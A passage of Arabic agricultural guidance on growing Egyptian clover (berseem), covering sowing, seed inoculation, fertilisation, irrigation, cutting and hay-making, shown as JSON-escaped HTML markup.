عفير على سطور\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتزرع\n الأرض وتزحف وتقسم إلى أحواض وباستخدام آلة التسطير مع مراعاة ألا يتجاوز \nعمق البذرة 1.5-2 سم وأن تكون المسافة بين السطر والآخر 10-15 سم ثم تروى \nالأرض – هذه الطريقة تلائم الأراضى الرملية والأراضى الخفيفة وتفضل الزراعة\n الجافة عن الزراعة اللمعة لما فيها من ترشيد أستهلاك الماء وتوفير الماء \nلزراعة الأراضى الجديدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; معدل التقاوى : \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى\n حاله زراعه البرسيم الفحل لزراعه العلف الأخضر فإن الفدان يحتاج 15-20 كجم\n \/فدان وفى حاله الزراعه بغرض إنتاج البذرة يكون معدل التقاوى 10-15 كجم \n\/فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأما\n فى حاله البرسيم متعدد الحشات يستخدم معدل 15-25 كجم \/فدان بغرض الحصول \nعلى العلف الأخضر وتزداد الكميه فى حاله الزراعه المبكره والمتأخرة عن \nالميعاد الأمثل وفى حاله الأراضى الرملية والمتأثر\u0026nbsp; بالملوحة كماتقل الكمية\n المستخدمة فى حاله الزراعه تسطير إلى 60% وينصح بمعاملة البذرة بالعقدين \nالمناسب للبرسيم المصرى خاصة عند الزراعة فى الأراضى حديثه الأستصلاح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eكيف يتم معامله التقاوى بالعقدين :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; كيس العقدين (200 جم) يكفى تقاوى فدان واحد للأراضى القديمة ويجب أن تزداد الكميه2-3 كيس للأراضى الجديدة وحديثة الأستصلاح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; يتم تحضير محلول صمغى (50 جم\/ 2 كوب ماء دافى ) أو محلول سكرى (4 ملاعق سكر تذاب فى 2 كوب ماء )\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp;\n يتم وضع فرشة بلاستيك كبيرة فى مكان مظلل أو فى الصباح الباكر ثم يوضع \nعليها التقاوى المراد تلقيحها ثم تنسم كلها بالمحلول الصمغى أو السكرى حيث \nيتم تبليل كل البذور ثم يفتح كيس العقدين بعد التأكد من تاريخ صلاحيته على \nالعبوة ويضاف على البذور ويتم الخلط جيداً لضمان توزيع كل محتويات الكيس \nعلى البذرة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; تروى الأرض مباشره بعد الزراعه .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; فى حاله إستخدام المطهرات الفطرية يخلط اللقاح 20 كجم تربة ناعمة أو رمل مع رفع كميه اللقاح إلى 3 أكياس .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;عمليات الخدمة بعد الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E أولاً: التـــرقيع \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح بإعاده زراعه البقع الخالية من البادرات وذلك قبل رية المحاياه .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003Cspan style=\"color: purple;\"\u003E ثانياً : التـــسميد\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; التسميد الفوسفاتى \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم التسميد بمعدل 150-200 كجم سوبر فوسفات الكالسيوم 15% (فو\u003Csub\u003E2\u003C\/sub\u003E أ\u003Csub\u003E5\u003C\/sub\u003E) للفدان أو ما يعادلها قبل الحرث او أثناء الخدمة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"padding-left: 30px;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E2-\u0026nbsp; التسميد البوتاسى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيضاف بمعدل 50-75 كجم سلفات بوتاسيوم 48% (فو\u003Csub\u003E2\u003C\/sub\u003E أ) للفدان وذلك قبل الحرث وأثناء خدمة الأراضى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E3-\u0026nbsp; التسميد الآزوتى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيجب\n مراعه عدم التسميد الآزوتى للبرسيم لأنه يضعف نشاط العقد البكتيرية فينعكس\n ذلك على خفض كميه الآزوت المضاف الى الأرض نتيجة للنشاط البكتيرى فلا \nتستفيد التربة من مزايا زراعه البرسيم ولكن يضاف 10-15 وحدة آزوت لتنشيط \nالعقد الجذرية قبل ريه المحاياه مباشرة ولكن عند زراعه البرسيم فى الأراضى \nحديثه الأستصلاح ممكن أن يزيد هذا المعدل حسب لون البادرات حتى عمر أسبوعين\n مع تجزيء الكميه على دفعات مع مياه الرى حتى لا يتم الفقد نتيجة التغريق \nعند إضافتها مره واحدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003Cspan style=\"color: purple;\"\u003E ثالثاً : الــــرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتختلف\n الأحتياجات المائية للبرسيم المصرى طبقاً لأشهر فصل النمو وعمر النبات \nوموقع الأرض فنجد أن أحتياجات البرسيم تقل فى أشهر الشتاء وتزداد من بداية \nمارس تدريجياً حتى نهاية الموسم فى مايو كما تزداد الأحتياجات المائية إذغ \nوقعت الأرض فى فى حزام الاراضى حديثة الاستصلاح وتقل فى الدلتا ويتراوح \nالمقننات المائية 370م \u003Csup\u003E3 \u003C\/sup\u003E-4000 م\u003Csup\u003E3\u003C\/sup\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\n وبنبغى مراعاه ان مداومه إعطاء البرسيم احتياجاته المائيه يؤدى الى زيادة \nالمحصول بالمقارنه بتعرض البرسيم للعطش نتيجة للظروف المختلفة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;حــــش البرسيم \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eللحصول\n على أعلى محصول يفضل الحش عندما يصل النبات 40-50 سم لانة يتلازم مع زيادة\n المحصول إرتفاع القيمة الغذائية ولابد أن يكون الحش عند منطقة الكرسى 5-7 \nسم من سطح الأرض لكى يعطى أكبر عدد من الفروع فى النباتات مع ملاحظة أن \nالحش الجائر يقلل المحصول الخضرى بمقدار 7-8 طن أثناء موسم النمو.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp; التغذية على البرسيم\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيجب\n التدرج فى تغذية الحيوانات على البرسيم عند الأنتقال من العليقة الصيفية \nالجافة وذلك منعاً من إصابتها باضرابات هضمية لذلك يعطى الحيوان خليط من \nالتبن أو السيلاج من الذرة والبرسيم مع خفض التبن تدريجياً وخاصة عند \nالتغذية على الحشة الأولى التى ترتفع بها نسبة الرطوبة فى البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp;حــفظ البرسيم\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيمكن حفظ البرسيم على هيئة دريس وهو البرسيم المجفف إلى ( 15%رطوبة ) والتى تتغذى عليه الحيوانات خلال شهور السنة الباقية.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp;الميعاد المناسب لتصنيع الدريس\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يتم\n صنع الدريس عادة إبتداء من الحشة الثانية حيث تصبح الظروف الجوية أكثر \nملائمة وتقل الأمطار بالإضافة إلى إنخفاض نسبة الرطوبة فى نباتات البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;أيضا\n يتم تصنيع الدريس عند حش البرسيم قبل التزهير مباشرة أو عندما يصل التزهير\n إلى 5-10% حتى لاتنخفض القيمة الغذائية بتقدم النباتات فى العمر حيث ترتفع\n نسبة الألياف الخام مع إنخفاض نسبة البروتين فيقل الهضم ومعدل الإستفادة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp; طرق عمل الدريس\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eهناك طرق عديدة لعمل الدريس من البرسيم المسقاوى ويتوقف اختيار إحداها على الظروف المحلية والإمكانات المتاحة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; التجفيف الطبيعى فى الحقل (التجفيف الأرضى)\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهذه\n الطريقة لاتصلح لعمل الدريس من الحشات الأولى وذلك لعدم ملائمة الظروف \nالجوية وسقوط الأمطار وتعتمد الطريقة على حش البرسيم فى الصباح بعد تطاير \nالندى ثم ينتشر فى الحقل فى صورة طبقات رقيقة لمدة 4-5أيام فيذبل ويفقد جزء\n من رطوبته ويقلب أثناء ذلك مرة أو مرتين يومياً ثم ينقل فى مكان التخزين \nفى الصباح الباكر وعليه بعض الندى وذلك للمحافظة على الأوراق من التقصف \nويكوم فى أكوام لحين الأستخدام .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E2-\u0026nbsp; الحوامل الثلاثية\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n تعتبر من الطرق المحسنة لعمل الدريس وفيها ينتشر البرسيم بعد حشة فى طبقات\n على الأرض لمدة يوم أو يومين حتى يفقد جزء من رطوبته ثم يحمل على حوامل \nخشبية ويترك فوقها دون تقليب حتى يجف وتتوقف ظروف التجفيف على الظروف \nالجوية بعدها يجمع الدريس الناتج ويكيس فى بالات صغيرة تستوعب الوحدة من \nالحوامل الثلاثية من ربع إلى نصف طن من البرسيم الأخضر تبعاً لحجمة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E3-\u0026nbsp; التجفيف على الأسلاك أو الأسوار\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n أيضاً من الطرق المحسنة وفى هذه الطريقة تتبع نفس خطوات طريقة التجفيف على\n الحوامل ولكن فى هذه الطريقة يتم تحميل البرسيم على السلك أو السور حتى \nيجف البرسيم ثم يتم تجميعة بنفس الطرق السابقة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مميزات إستخدام الطرق المحسنة فى عمل الدريس \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; سرعة الجفاف باستمرار تخلل تيار الهواء للعلف الأخضر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; أرتفاع القيمة الغذائية للدريس الناتج لإحتفاظه بمعظم أوراقة فيقل الفقد الميكانيكى الناتج عن التقليب\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; عدم الحاجة إلى التقليب مما يوفر أجور الأيادى العاملة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; إمكانية إخلاء الأرض فوراً بعد تحميل البرسيم على الحوامل مما يساعد على التبكير فى رى البرسيم للحشة التالية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مواصفات الدريس عالى الجودة\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; لونه أخضر زاهى محتفظ بأعلى نسبة من الكاروتين.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; محتفظ بأعلى نسبة من الأوراق وبالتالى ترتفع قيمتة الغذائية.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; 